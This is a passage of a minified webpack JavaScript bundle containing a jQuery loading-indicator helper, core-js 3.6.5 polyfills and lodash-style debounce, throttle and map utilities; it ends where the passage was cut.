!function(t){var e={};function n(r){if(e[r])return e[r].exports;var i=e[r]={i:r,l:!1,exports:{}};return t[r].call(i.exports,i,i.exports,n),i.l=!0,i.exports}n.m=t,n.c=e,n.d=function(t,e,r){n.o(t,e)||Object.defineProperty(t,e,{enumerable:!0,get:r})},n.r=function(t){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})},n.t=function(t,e){if(1&e&&(t=n(t)),8&e)return t;if(4&e&&"object"==typeof t&&t&&t.__esModule)return t;var r=Object.create(null);if(n.r(r),Object.defineProperty(r,"default",{enumerable:!0,value:t}),2&e&&"string"!=typeof t)for(var i in t)n.d(r,i,function(e){return t[e]}.bind(null,i));return r},n.n=function(t){var e=t&&t.__esModule?function(){return t.default}:function(){return t};return n.d(e,"a",e),e},n.o=function(t,e){return Object.prototype.hasOwnProperty.call(t,e)},n.p="",n(n.s=525)}({166:function(t,e){t.exports={ajaxPulseStart:function(t){return t.addClass("loading inline"),t.append('<div class="loading-dot"><span></span></div>'),t},ajaxPulseStop:function(t){return t.removeClass("loading inline"),t.children(".loading-dot").remove(),t}}},27:function(t,e,n){(function(e){var n;n=function(){"use strict";var t="undefined"!=typeof globalThis?globalThis:"undefined"!=typeof window?window:void 0!==e?e:"undefined"!=typeof self?self:{};function n(t,e){return t(e={exports:{}},e.exports),e.exports}var r=function(t){return t&&t.Math==Math&&t},i=r("object"==typeof globalThis&&globalThis)||r("object"==typeof window&&window)||r("object"==typeof self&&self)||r("object"==typeof t&&t)||Function("return this")(),o=function(t){try{return!!t()}catch(t){return!0}},s=!o((function(){return 7!=Object.defineProperty({},1,{get:function(){return 7}})[1]})),a={}.propertyIsEnumerable,l=Object.getOwnPropertyDescriptor,c={f:l&&!a.call({1:2},1)?function(t){var e=l(this,t);return!!e&&e.enumerable}:a},u=function(t,e){return{enumerable:!(1&t),configurable:!(2&t),writable:!(4&t),value:e}},f={}.toString,h=function(t){return f.call(t).slice(8,-1)},d="".split,p=o((function(){return!Object("z").propertyIsEnumerable(0)}))?function(t){return"String"==h(t)?d.call(t,""):Object(t)}:Object,v=function(t){if(null==t)throw TypeError("Can't call method on "+t);return t},m=function(t){return p(v(t))},g=function(t){return"object"==typeof t?null!==t:"function"==typeof t},y=function(t,e){if(!g(t))return t;var n,r;if(e&&"function"==typeof(n=t.toString)&&!g(r=n.call(t)))return r;if("function"==typeof(n=t.valueOf)&&!g(r=n.call(t)))return r;if(!e&&"function"==typeof(n=t.toString)&&!g(r=n.call(t)))return r;throw TypeError("Can't convert object to primitive value")},b={}.hasOwnProperty,x=function(t,e){return b.call(t,e)},w=i.document,E=g(w)&&g(w.createElement),O=function(t){return E?w.createElement(t):{}},S=!s&&!o((function(){return 7!=Object.defineProperty(O("div"),"a",{get:function(){return 7}}).a})),_=Object.getOwnPropertyDescriptor,A={f:s?_:function(t,e){if(t=m(t),e=y(e,!0),S)try{return _(t,e)}catch(t){}if(x(t,e))return u(!c.f.call(t,e),t[e])}},T=function(t){if(!g(t))throw TypeError(String(t)+" is not an object");return t},k=Object.defineProperty,$={f:s?k:function(t,e,n){if(T(t),e=y(e,!0),T(n),S)try{return k(t,e,n)}catch(t){}if("get"in n||"set"in n)throw TypeError("Accessors not supported");return"value"in n&&(t[e]=n.value),t}},j=s?function(t,e,n){return $.f(t,e,u(1,n))}:function(t,e,n){return t[e]=n,t},C=function(t,e){try{j(i,t,e)}catch(n){i[t]=e}return e},L=i["__core-js_shared__"]||C("__core-js_shared__",{}),M=Function.toString;"function"!=typeof L.inspectSource&&(L.inspectSource=function(t){return M.call(t)});var R,P,W,N=L.inspectSource,I=i.WeakMap,z="function"==typeof I&&/native code/.test(N(I)),D=n((function(t){(t.exports=function(t,e){return L[t]||(L[t]=void 0!==e?e:{})})("versions",[]).push({version:"3.6.5",mode:"global",copyright:"© 2020 Denis Pushkarev (zloirock.ru)"})})),B=0,F=Math.random(),V=function(t){return"Symbol("+String(void 0===t?"":t)+")_"+(++B+F).toString(36)},q=D("keys"),H=function(t){return q[t]||(q[t]=V(t))},Y={},X=i.WeakMap;if(z){var G=new X,U=G.get,J=G.has,K=G.set;R=function(t,e){return K.call(G,t,e),e},P=function(t){return U.call(G,t)||{}},W=function(t){return J.call(G,t)}}else{var Q=H("state");Y[Q]=!0,R=function(t,e){return j(t,Q,e),e},P=function(t){return x(t,Q)?t[Q]:{}},W=function(t){return x(t,Q)}}var Z={set:R,get:P,has:W,enforce:function(t){return W(t)?P(t):R(t,{})},getterFor:function(t){return function(e){var n;if(!g(e)||(n=P(e)).type!==t)throw TypeError("Incompatible receiver, "+t+" required");return n}}},tt=n((function(t){var e=Z.get,n=Z.enforce,r=String(String).split("String");(t.exports=function(t,e,o,s){var a=!!s&&!!s.unsafe,l=!!s&&!!s.enumerable,c=!!s&&!!s.noTargetGet;"function"==typeof o&&("string"!=typeof e||x(o,"name")||j(o,"name",e),n(o).source=r.join("string"==typeof e?e:"")),t!==i?(a?!c&&t[e]&&(l=!0):delete t[e],l?t[e]=o:j(t,e,o)):l?t[e]=o:C(e,o)})(Function.prototype,"toString",(function(){return"function"==typeof this&&e(this).source||N(this)}))})),et=i,nt=function(t){return"function"==typeof t?t:void 0},rt=function(t,e){return arguments.length<2?nt(et[t])||nt(i[t]):et[t]&&et[t][e]||i[t]&&i[t][e]},it=Math.ceil,ot=Math.floor,st=function(t){return isNaN(t=+t)?0:(t>0?ot:it)(t)},at=Math.min,lt=function(t){return t>0?at(st(t),9007199254740991):0},ct=Math.max,ut=Math.min,ft=function(t){return function(e,n,r){var i,o=m(e),s=lt(o.length),a=function(t,e){var n=st(t);return n<0?ct(n+e,0):ut(n,e)}(r,s);if(t&&n!=n){for(;s>a;)if((i=o[a++])!=i)return!0}else for(;s>a;a++)if((t||a in o)&&o[a]===n)return t||a||0;return!t&&-1}},ht=(ft(!0),ft(!1)),dt=function(t,e){var n,r=m(t),i=0,o=[];for(n in r)!x(Y,n)&&x(r,n)&&o.push(n);for(;e.length>i;)x(r,n=e[i++])&&(~ht(o,n)||o.push(n));return o},pt=["constructor","hasOwnProperty","isPrototypeOf","propertyIsEnumerable","toLocaleString","toString","valueOf"],vt=pt.concat("length","prototype"),mt={f:Object.getOwnPropertyNames||function(t){return dt(t,vt)}},gt={f:Object.getOwnPropertySymbols},yt=rt("Reflect","ownKeys")||function(t){var e=mt.f(T(t)),n=gt.f;return n?e.concat(n(t)):e},bt=function(t,e){for(var n=yt(e),r=$.f,i=A.f,o=0;o<n.length;o++){var s=n[o];x(t,s)||r(t,s,i(e,s))}},xt=/#|\.prototype\./,wt=function(t,e){var n=Ot[Et(t)];return n==_t||n!=St&&("function"==typeof e?o(e):!!e)},Et=wt.normalize=function(t){return String(t).replace(xt,".").toLowerCase()},Ot=wt.data={},St=wt.NATIVE="N",_t=wt.POLYFILL="P",At=wt,Tt=A.f,kt=function(t,e){var n,r,o,s,a,l=t.target,c=t.global,u=t.stat;if(n=c?i:u?i[l]||C(l,{}):(i[l]||{}).prototype)for(r in e){if(s=e[r],o=t.noTargetGet?(a=Tt(n,r))&&a.value:n[r],!At(c?r:l+(u?".":"#")+r,t.forced)&&void 0!==o){if(typeof s==typeof o)continue;bt(s,o)}(t.sham||o&&o.sham)&&j(s,"sham",!0),tt(n,r,s,t)}},$t=function(t){if("function"!=typeof t)throw TypeError(String(t)+" is not a function");return t},jt=function(t,e,n){if($t(t),void 0===e)return t;switch(n){case 0:return function(){return t.call(e)};case 1:return function(n){return t.call(e,n)};case 2:return function(n,r){return t.call(e,n,r)};case 3:return function(n,r,i){return t.call(e,n,r,i)}}return function(){return t.apply(e,arguments)}},Ct=function(t){return Object(v(t))},Lt=Array.isArray||function(t){return"Array"==h(t)},Mt=!!Object.getOwnPropertySymbols&&!o((function(){return!String(Symbol())})),Rt=Mt&&!Symbol.sham&&"symbol"==typeof Symbol.iterator,Pt=D("wks"),Wt=i.Symbol,Nt=Rt?Wt:Wt&&Wt.withoutSetter||V,It=function(t){return x(Pt,t)||(Mt&&x(Wt,t)?Pt[t]=Wt[t]:Pt[t]=Nt("Symbol."+t)),Pt[t]},zt=It("species"),Dt=function(t,e){var n;return Lt(t)&&("function"!=typeof(n=t.constructor)||n!==Array&&!Lt(n.prototype)?g(n)&&null===(n=n[zt])&&(n=void 0):n=void 0),new(void 0===n?Array:n)(0===e?0:e)},Bt=[].push,Ft=function(t){var e=1==t,n=2==t,r=3==t,i=4==t,o=6==t,s=5==t||o;return function(a,l,c,u){for(var f,h,d=Ct(a),v=p(d),m=jt(l,c,3),g=lt(v.length),y=0,b=u||Dt,x=e?b(a,g):n?b(a,0):void 0;g>y;y++)if((s||y in v)&&(h=m(f=v[y],y,d),t))if(e)x[y]=h;else if(h)switch(t){case 3:return!0;case 5:return f;case 6:return y;case 2:Bt.call(x,f)}else if(i)return!1;return o?-1:r||i?i:x}},Vt={forEach:Ft(0),map:Ft(1),filter:Ft(2),some:Ft(3),every:Ft(4),find:Ft(5),findIndex:Ft(6)},qt=function(t,e){var n=[][t];return!!n&&o((function(){n.call(null,e||function(){throw 1},1)}))},Ht=Object.defineProperty,Yt={},Xt=function(t){throw t},Gt=function(t,e){if(x(Yt,t))return Yt[t];e||(e={});var n=[][t],r=!!x(e,"ACCESSORS")&&e.ACCESSORS,i=x(e,0)?e[0]:Xt,a=x(e,1)?e[1]:void 0;return Yt[t]=!!n&&!o((function(){if(r&&!s)return!0;var t={length:-1};r?Ht(t,1,{enumerable:!0,get:Xt}):t[1]=1,n.call(t,i,a)}))},Ut=Vt.forEach,Jt=qt("forEach"),Kt=Gt("forEach"),Qt=Jt&&Kt?[].forEach:function(t){return Ut(this,t,arguments.length>1?arguments[1]:void 0)};kt({target:"Array",proto:!0,forced:[].forEach!=Qt},{forEach:Qt});var Zt={CSSRuleList:0,CSSStyleDeclaration:0,CSSValueList:0,ClientRectList:0,DOMRectList:0,DOMStringList:0,DOMTokenList:1,DataTransferItemList:0,FileList:0,HTMLAllCollection:0,HTMLCollection:0,HTMLFormElement:0,HTMLSelectElement:0,MediaList:0,MimeTypeArray:0,NamedNodeMap:0,NodeList:1,PaintRequestList:0,Plugin:0,PluginArray:0,SVGLengthList:0,SVGNumberList:0,SVGPathSegList:0,SVGPointList:0,SVGStringList:0,SVGTransformList:0,SourceBufferList:0,StyleSheetList:0,TextTrackCueList:0,TextTrackList:0,TouchList:0};for(var te in Zt){var ee=i[te],ne=ee&&ee.prototype;if(ne&&ne.forEach!==Qt)try{j(ne,"forEach",Qt)}catch(t){ne.forEach=Qt}}var re,ie,oe=!("undefined"==typeof window||!window.document||!window.document.createElement),se=rt("navigator","userAgent")||"",ae=i.process,le=ae&&ae.versions,ce=le&&le.v8;ce?ie=(re=ce.split("."))[0]+re[1]:se&&(!(re=se.match(/Edge\/(\d+)/))||re[1]>=74)&&(re=se.match(/Chrome\/(\d+)/))&&(ie=re[1]);var ue=ie&&+ie,fe=It("species"),he=Vt.filter,de=function(t){return ue>=51||!o((function(){var e=[];return(e.constructor={})[fe]=function(){return{foo:1}},1!==e[t](Boolean).foo}))}("filter"),pe=Gt("filter");kt({target:"Array",proto:!0,forced:!de||!pe},{filter:function(t){return he(this,t,arguments.length>1?arguments[1]:void 0)}});var ve,me=Object.keys||function(t){return dt(t,pt)},ge=s?Object.defineProperties:function(t,e){T(t);for(var n,r=me(e),i=r.length,o=0;i>o;)$.f(t,n=r[o++],e[n]);return t},ye=rt("document","documentElement"),be=H("IE_PROTO"),xe=function(){},we=function(t){return"<script>"+t+"<\/script>"},Ee=function(){try{ve=document.domain&&new ActiveXObject("htmlfile")}catch(t){}var t,e;Ee=ve?function(t){t.write(we("")),t.close();var e=t.parentWindow.Object;return t=null,e}(ve):((e=O("iframe")).style.display="none",ye.appendChild(e),e.src=String("javascript:"),(t=e.contentWindow.document).open(),t.write(we("document.F=Object")),t.close(),t.F);for(var n=pt.length;n--;)delete Ee.prototype[pt[n]];return Ee()};Y[be]=!0;var Oe=Object.create||function(t,e){var n;return null!==t?(xe.prototype=T(t),n=new xe,xe.prototype=null,n[be]=t):n=Ee(),void 0===e?n:ge(n,e)},Se=It("unscopables"),_e=Array.prototype;null==_e[Se]&&$.f(_e,Se,{configurable:!0,value:Oe(null)});var Ae,Te,ke,$e=function(t){_e[Se][t]=!0},je={},Ce=!o((function(){function t(){}return t.prototype.constructor=null,Object.getPrototypeOf(new t)!==t.prototype})),Le=H("IE_PROTO"),Me=Object.prototype,Re=Ce?Object.getPrototypeOf:function(t){return t=Ct(t),x(t,Le)?t[Le]:"function"==typeof t.constructor&&t instanceof t.constructor?t.constructor.prototype:t instanceof Object?Me:null},Pe=It("iterator"),We=!1;[].keys&&("next"in(ke=[].keys())?(Te=Re(Re(ke)))!==Object.prototype&&(Ae=Te):We=!0),null==Ae&&(Ae={}),x(Ae,Pe)||j(Ae,Pe,(function(){return this}));var Ne={IteratorPrototype:Ae,BUGGY_SAFARI_ITERATORS:We},Ie=$.f,ze=It("toStringTag"),De=function(t,e,n){t&&!x(t=n?t:t.prototype,ze)&&Ie(t,ze,{configurable:!0,value:e})},Be=Ne.IteratorPrototype,Fe=function(){return this},Ve=Object.setPrototypeOf||("__proto__"in{}?function(){var t,e=!1,n={};try{(t=Object.getOwnPropertyDescriptor(Object.prototype,"__proto__").set).call(n,[]),e=n instanceof Array}catch(t){}return function(n,r){return T(n),function(t){if(!g(t)&&null!==t)throw TypeError("Can't set "+String(t)+" as a prototype")}(r),e?t.call(n,r):n.__proto__=r,n}}():void 0),qe=Ne.IteratorPrototype,He=Ne.BUGGY_SAFARI_ITERATORS,Ye=It("iterator"),Xe=function(){return this},Ge=function(t,e,n,r,i,o,s){!function(t,e,n){var r=e+" Iterator";t.prototype=Oe(Be,{next:u(1,n)}),De(t,r,!1),je[r]=Fe}(n,e,r);var a,l,c,f=function(t){if(t===i&&m)return m;if(!He&&t in p)return p[t];switch(t){case"keys":case"values":case"entries":return function(){return new n(this,t)}}return function(){return new n(this)}},h=e+" Iterator",d=!1,p=t.prototype,v=p[Ye]||p["@@iterator"]||i&&p[i],m=!He&&v||f(i),g="Array"==e&&p.entries||v;if(g&&(a=Re(g.call(new t)),qe!==Object.prototype&&a.next&&(Re(a)!==qe&&(Ve?Ve(a,qe):"function"!=typeof a[Ye]&&j(a,Ye,Xe)),De(a,h,!0))),"values"==i&&v&&"values"!==v.name&&(d=!0,m=function(){return v.call(this)}),p[Ye]!==m&&j(p,Ye,m),je[e]=m,i)if(l={values:f("values"),keys:o?m:f("keys"),entries:f("entries")},s)for(c in l)(He||d||!(c in p))&&tt(p,c,l[c]);else kt({target:e,proto:!0,forced:He||d},l);return l},Ue=Z.set,Je=Z.getterFor("Array Iterator"),Ke=Ge(Array,"Array",(function(t,e){Ue(this,{type:"Array Iterator",target:m(t),index:0,kind:e})}),(function(){var t=Je(this),e=t.target,n=t.kind,r=t.index++;return!e||r>=e.length?(t.target=void 0,{value:void 0,done:!0}):"keys"==n?{value:r,done:!1}:"values"==n?{value:e[r],done:!1}:{value:[r,e[r]],done:!1}}),"values");je.Arguments=je.Array,$e("keys"),$e("values"),$e("entries");var Qe=Object.assign,Ze=Object.defineProperty,tn=!Qe||o((function(){if(s&&1!==Qe({b:1},Qe(Ze({},"a",{enumerable:!0,get:function(){Ze(this,"b",{value:3,enumerable:!1})}}),{b:2})).b)return!0;var t={},e={},n=Symbol();return t[n]=7,"abcdefghijklmnopqrst".split("").forEach((function(t){e[t]=t})),7!=Qe({},t)[n]||"abcdefghijklmnopqrst"!=me(Qe({},e)).join("")}))?function(t,e){for(var n=Ct(t),r=arguments.length,i=1,o=gt.f,a=c.f;r>i;)for(var l,u=p(arguments[i++]),f=o?me(u).concat(o(u)):me(u),h=f.length,d=0;h>d;)l=f[d++],s&&!a.call(u,l)||(n[l]=u[l]);return n}:Qe;kt({target:"Object",stat:!0,forced:Object.assign!==tn},{assign:tn});var en={};en[It("toStringTag")]="z";var nn="[object z]"===String(en),rn=It("toStringTag"),on="Arguments"==h(function(){return arguments}()),sn=nn?h:function(t){var e,n,r;return void 0===t?"Undefined":null===t?"Null":"string"==typeof(n=function(t,e){try{return t[e]}catch(t){}}(e=Object(t),rn))?n:on?h(e):"Object"==(r=h(e))&&"function"==typeof e.callee?"Arguments":r},an=nn?{}.toString:function(){return"[object "+sn(this)+"]"};nn||tt(Object.prototype,"toString",an,{unsafe:!0});var ln="\t\n\v\f\r                　\u2028\u2029\ufeff",cn="["+ln+"]",un=RegExp("^"+cn+cn+"*"),fn=RegExp(cn+cn+"*$"),hn=function(t){return function(e){var n=String(v(e));return 1&t&&(n=n.replace(un,"")),2&t&&(n=n.replace(fn,"")),n}},dn=(hn(1),hn(2),hn(3)),pn=i.parseInt,vn=/^[+-]?0[Xx]/,mn=8!==pn(ln+"08")||22!==pn(ln+"0x16")?function(t,e){var n=dn(String(t));return pn(n,e>>>0||(vn.test(n)?16:10))}:pn;kt({global:!0,forced:parseInt!=mn},{parseInt:mn});var gn=function(t){return function(e,n){var r,i,o=String(v(e)),s=st(n),a=o.length;return s<0||s>=a?t?"":void 0:(r=o.charCodeAt(s))<55296||r>56319||s+1===a||(i=o.charCodeAt(s+1))<56320||i>57343?t?o.charAt(s):r:t?o.slice(s,s+2):i-56320+(r-55296<<10)+65536}},yn={codeAt:gn(!1),charAt:gn(!0)},bn=yn.charAt,xn=Z.set,wn=Z.getterFor("String Iterator");Ge(String,"String",(function(t){xn(this,{type:"String Iterator",string:String(t),index:0})}),(function(){var t,e=wn(this),n=e.string,r=e.index;return r>=n.length?{value:void 0,done:!0}:(t=bn(n,r),e.index+=t.length,{value:t,done:!1})}));var En=function(t,e,n){for(var r in e)tt(t,r,e[r],n);return t},On=!o((function(){return Object.isExtensible(Object.preventExtensions({}))})),Sn=n((function(t){var e=$.f,n=V("meta"),r=0,i=Object.isExtensible||function(){return!0},o=function(t){e(t,n,{value:{objectID:"O"+ ++r,weakData:{}}})},s=t.exports={REQUIRED:!1,fastKey:function(t,e){if(!g(t))return"symbol"==typeof t?t:("string"==typeof t?"S":"P")+t;if(!x(t,n)){if(!i(t))return"F";if(!e)return"E";o(t)}return t[n].objectID},getWeakData:function(t,e){if(!x(t,n)){if(!i(t))return!0;if(!e)return!1;o(t)}return t[n].weakData},onFreeze:function(t){return On&&s.REQUIRED&&i(t)&&!x(t,n)&&o(t),t}};Y[n]=!0})),_n=(Sn.REQUIRED,Sn.fastKey,Sn.getWeakData,Sn.onFreeze,It("iterator")),An=Array.prototype,Tn=It("iterator"),kn=function(t,e,n,r){try{return r?e(T(n)[0],n[1]):e(n)}catch(e){var i=t.return;throw void 0!==i&&T(i.call(t)),e}},$n=n((function(t){var e=function(t,e){this.stopped=t,this.result=e};(t.exports=function(t,n,r,i,o){var s,a,l,c,u,f,h,d,p=jt(n,r,i?2:1);if(o)s=t;else{if("function"!=typeof(a=function(t){if(null!=t)return t[Tn]||t["@@iterator"]||je[sn(t)]}(t)))throw TypeError("Target is not iterable");if(void 0!==(d=a)&&(je.Array===d||An[_n]===d)){for(l=0,c=lt(t.length);c>l;l++)if((u=i?p(T(h=t[l])[0],h[1]):p(t[l]))&&u instanceof e)return u;return new e(!1)}s=a.call(t)}for(f=s.next;!(h=f.call(s)).done;)if("object"==typeof(u=kn(s,p,h.value,i))&&u&&u instanceof e)return u;return new e(!1)}).stop=function(t){return new e(!0,t)}})),jn=function(t,e,n){if(!(t instanceof e))throw TypeError("Incorrect "+(n?n+" ":"")+"invocation");return t},Cn=It("iterator"),Ln=!1;try{var Mn=0,Rn={next:function(){return{done:!!Mn++}},return:function(){Ln=!0}};Rn[Cn]=function(){return this},Array.from(Rn,(function(){throw 2}))}catch(t){}var Pn=function(t,e,n){var r=-1!==t.indexOf("Map"),s=-1!==t.indexOf("Weak"),a=r?"set":"add",l=i[t],c=l&&l.prototype,u=l,f={},h=function(t){var e=c[t];tt(c,t,"add"==t?function(t){return e.call(this,0===t?0:t),this}:"delete"==t?function(t){return!(s&&!g(t))&&e.call(this,0===t?0:t)}:"get"==t?function(t){return s&&!g(t)?void 0:e.call(this,0===t?0:t)}:"has"==t?function(t){return!(s&&!g(t))&&e.call(this,0===t?0:t)}:function(t,n){return e.call(this,0===t?0:t,n),this})};if(At(t,"function"!=typeof l||!(s||c.forEach&&!o((function(){(new l).entries().next()})))))u=n.getConstructor(e,t,r,a),Sn.REQUIRED=!0;else if(At(t,!0)){var d=new u,p=d[a](s?{}:-0,1)!=d,v=o((function(){d.has(1)})),m=function(t,e){if(!e&&!Ln)return!1;var n=!1;try{var r={};r[Cn]=function(){return{next:function(){return{done:n=!0}}}},t(r)}catch(t){}return n}((function(t){new l(t)})),y=!s&&o((function(){for(var t=new l,e=5;e--;)t[a](e,e);return!t.has(-0)}));m||((u=e((function(e,n){jn(e,u,t);var i=function(t,e,n){var r,i;return Ve&&"function"==typeof(r=e.constructor)&&r!==n&&g(i=r.prototype)&&i!==n.prototype&&Ve(t,i),t}(new l,e,u);return null!=n&&$n(n,i[a],i,r),i}))).prototype=c,c.constructor=u),(v||y)&&(h("delete"),h("has"),r&&h("get")),(y||p)&&h(a),s&&c.clear&&delete c.clear}return f[t]=u,kt({global:!0,forced:u!=l},f),De(u,t),s||n.setStrong(u,t,r),u},Wn=Sn.getWeakData,Nn=Z.set,In=Z.getterFor,zn=Vt.find,Dn=Vt.findIndex,Bn=0,Fn=function(t){return t.frozen||(t.frozen=new Vn)},Vn=function(){this.entries=[]},qn=function(t,e){return zn(t.entries,(function(t){return t[0]===e}))};Vn.prototype={get:function(t){var e=qn(this,t);if(e)return e[1]},has:function(t){return!!qn(this,t)},set:function(t,e){var n=qn(this,t);n?n[1]=e:this.entries.push([t,e])},delete:function(t){var e=Dn(this.entries,(function(e){return e[0]===t}));return~e&&this.entries.splice(e,1),!!~e}};var Hn={getConstructor:function(t,e,n,r){var i=t((function(t,o){jn(t,i,e),Nn(t,{type:e,id:Bn++,frozen:void 0}),null!=o&&$n(o,t[r],t,n)})),o=In(e),s=function(t,e,n){var r=o(t),i=Wn(T(e),!0);return!0===i?Fn(r).set(e,n):i[r.id]=n,t};return En(i.prototype,{delete:function(t){var e=o(this);if(!g(t))return!1;var n=Wn(t);return!0===n?Fn(e).delete(t):n&&x(n,e.id)&&delete n[e.id]},has:function(t){var e=o(this);if(!g(t))return!1;var n=Wn(t);return!0===n?Fn(e).has(t):n&&x(n,e.id)}}),En(i.prototype,n?{get:function(t){var e=o(this);if(g(t)){var n=Wn(t);return!0===n?Fn(e).get(t):n?n[e.id]:void 0}},set:function(t,e){return s(this,t,e)}}:{add:function(t){return s(this,t,!0)}}),i}},Yn=(n((function(t){var e,n=Z.enforce,r=!i.ActiveXObject&&"ActiveXObject"in i,o=Object.isExtensible,s=function(t){return function(){return t(this,arguments.length?arguments[0]:void 0)}},a=t.exports=Pn("WeakMap",s,Hn);if(z&&r){e=Hn.getConstructor(s,"WeakMap",!0),Sn.REQUIRED=!0;var l=a.prototype,c=l.delete,u=l.has,f=l.get,h=l.set;En(l,{delete:function(t){if(g(t)&&!o(t)){var r=n(this);return r.frozen||(r.frozen=new e),c.call(this,t)||r.frozen.delete(t)}return c.call(this,t)},has:function(t){if(g(t)&&!o(t)){var r=n(this);return r.frozen||(r.frozen=new e),u.call(this,t)||r.frozen.has(t)}return u.call(this,t)},get:function(t){if(g(t)&&!o(t)){var r=n(this);return r.frozen||(r.frozen=new e),u.call(this,t)?f.call(this,t):r.frozen.get(t)}return f.call(this,t)},set:function(t,r){if(g(t)&&!o(t)){var i=n(this);i.frozen||(i.frozen=new e),u.call(this,t)?h.call(this,t,r):i.frozen.set(t,r)}else h.call(this,t,r);return this}})}})),It("iterator")),Xn=It("toStringTag"),Gn=Ke.values;for(var Un in Zt){var Jn=i[Un],Kn=Jn&&Jn.prototype;if(Kn){if(Kn[Yn]!==Gn)try{j(Kn,Yn,Gn)}catch(t){Kn[Yn]=Gn}if(Kn[Xn]||j(Kn,Xn,Un),Zt[Un])for(var Qn in Ke)if(Kn[Qn]!==Ke[Qn])try{j(Kn,Qn,Ke[Qn])}catch(t){Kn[Qn]=Ke[Qn]}}}var Zn=/^\s+|\s+$/g,tr=/^[-+]0x[0-9a-f]+$/i,er=/^0b[01]+$/i,nr=/^0o[0-7]+$/i,rr=parseInt,ir="object"==typeof t&&t&&t.Object===Object&&t,or="object"==typeof self&&self&&self.Object===Object&&self,sr=ir||or||Function("return this")(),ar=Object.prototype.toString,lr=Math.max,cr=Math.min,ur=function(){return sr.Date.now()};function fr(t,e,n){var r,i,o,s,a,l,c=0,u=!1,f=!1,h=!0;if("function"!=typeof t)throw new TypeError("Expected a function");function d(e){var n=r,o=i;return r=i=void 0,c=e,s=t.apply(o,n)}function p(t){return c=t,a=setTimeout(m,e),u?d(t):s}function v(t){var n=t-l;return void 0===l||n>=e||n<0||f&&t-c>=o}function m(){var t=ur();if(v(t))return g(t);a=setTimeout(m,function(t){var n=e-(t-l);return f?cr(n,o-(t-c)):n}(t))}function g(t){return a=void 0,h&&r?d(t):(r=i=void 0,s)}function y(){var t=ur(),n=v(t);if(r=arguments,i=this,l=t,n){if(void 0===a)return p(l);if(f)return a=setTimeout(m,e),d(l)}return void 0===a&&(a=setTimeout(m,e)),s}return e=dr(e)||0,hr(n)&&(u=!!n.leading,o=(f="maxWait"in n)?lr(dr(n.maxWait)||0,e):o,h="trailing"in n?!!n.trailing:h),y.cancel=function(){void 0!==a&&clearTimeout(a),c=0,r=l=i=a=void 0},y.flush=function(){return void 0===a?s:g(ur())},y}function hr(t){var e=typeof t;return!!t&&("object"==e||"function"==e)}function dr(t){if("number"==typeof t)return t;if(function(t){return"symbol"==typeof t||function(t){return!!t&&"object"==typeof t}(t)&&"[object Symbol]"==ar.call(t)}(t))return NaN;if(hr(t)){var e="function"==typeof t.valueOf?t.valueOf():t;t=hr(e)?e+"":e}if("string"!=typeof t)return 0===t?t:+t;t=t.replace(Zn,"");var n=er.test(t);return n||nr.test(t)?rr(t.slice(2),n?2:8):tr.test(t)?NaN:+t}var pr=function(t,e,n){var r=!0,i=!0;if("function"!=typeof t)throw new TypeError("Expected a function");return hr(n)&&(r="leading"in n?!!n.leading:r,i="trailing"in n?!!n.trailing:i),fr(t,e,{leading:r,maxWait:e,trailing:i})},vr=/^\s+|\s+$/g,mr=/^[-+]0x[0-9a-f]+$/i,gr=/^0b[01]+$/i,yr=/^0o[0-7]+$/i,br=parseInt,xr="object"==typeof t&&t&&t.Object===Object&&t,wr="object"==typeof self&&self&&self.Object===Object&&self,Er=xr||wr||Function("return this")(),Or=Object.prototype.toString,Sr=Math.max,_r=Math.min,Ar=function(){return Er.Date.now()};function Tr(t){var e=typeof t;return!!t&&("object"==e||"function"==e)}function kr(t){if("number"==typeof t)return t;if(function(t){return"symbol"==typeof t||function(t){return!!t&&"object"==typeof t}(t)&&"[object Symbol]"==Or.call(t)}(t))return NaN;if(Tr(t)){var e="function"==typeof t.valueOf?t.valueOf():t;t=Tr(e)?e+"":e}if("string"!=typeof t)return 0===t?t:+t;t=t.replace(vr,"");var n=gr.test(t);return n||yr.test(t)?br(t.slice(2),n?2:8):mr.test(t)?NaN:+t}var $r=function(t,e,n){var r,i,o,s,a,l,c=0,u=!1,f=!1,h=!0;if("function"!=typeof t)throw new TypeError("Expected a function");function d(e){var n=r,o=i;return r=i=void 0,c=e,s=t.apply(o,n)}function p(t){return c=t,a=setTimeout(m,e),u?d(t):s}function v(t){var n=t-l;return void 0===l||n>=e||n<0||f&&t-c>=o}function m(){var t=Ar();if(v(t))return g(t);a=setTimeout(m,function(t){var n=e-(t-l);return f?_r(n,o-(t-c)):n}(t))}function g(t){return a=void 0,h&&r?d(t):(r=i=void 0,s)}function y(){var t=Ar(),n=v(t);if(r=arguments,i=this,l=t,n){if(void 0===a)return p(l);if(f)return a=setTimeout(m,e),d(l)}return void 0===a&&(a=setTimeout(m,e)),s}return e=kr(e)||0,Tr(n)&&(u=!!n.leading,o=(f="maxWait"in n)?Sr(kr(n.maxWait)||0,e):o,h="trailing"in n?!!n.trailing:h),y.cancel=function(){void 0!==a&&clearTimeout(a),c=0,r=l=i=a=void 0},y.flush=function(){return void 0===a?s:g(Ar())},y},jr=/^\[object .+?Constructor\]$/,Cr="object"==typeof t&&t&&t.Object===Object&&t,Lr="object"==typeof self&&self&&self.Object===Object&&self,Mr=Cr||Lr||Function("return this")(),Rr=Array.prototype,Pr=Function.prototype,Wr=Object.prototype,Nr=Mr["__core-js_shared__"],Ir=function(){var t=/[^.]+$/.exec(Nr&&Nr.keys&&Nr.keys.IE_PROTO||"");return t?"Symbol(src)_1."+t:""}(),zr=Pr.toString,Dr=Wr.hasOwnProperty,Br=Wr.toString,Fr=RegExp("^"+zr.call(Dr).replace(/[\\^$.*+?()[\]{}|]/g,"\\$&").replace(/hasOwnProperty|(function).*?(?=\\\()| for .+?(?=\\\])/g,"$1.*?")+"$"),Vr=Rr.splice,qr=Qr(Mr,"Map"),Hr=Qr(Object,"create");function Yr(t){var e=-1,n=t?t.length:0;for(this.clear();++e<n;){var r=t[e];this.set(r[0],r[1])}}function Xr(t){var e=-1,n=t?t.length:0;for(this.clear();++e<n;){var r=t[e];this.set(r[0],r[1])}}function Gr(t){var e=-1,n=t?t.length:0;for(this.clear();++e<n;){var r=t[e];this.set(r[0],r[1])}}function Ur(t,e){for(var n,r,i=t.length;i--;)if((n=t[i][0])===(r=e)||n!=n&&r!=r)return i;return-1}function Jr(t){return!(!ti(t)||(e=t,Ir&&Ir in e))&&(function(t){var e=ti(t)?Br.call(t):"";return"[object Function]"==e||"[object 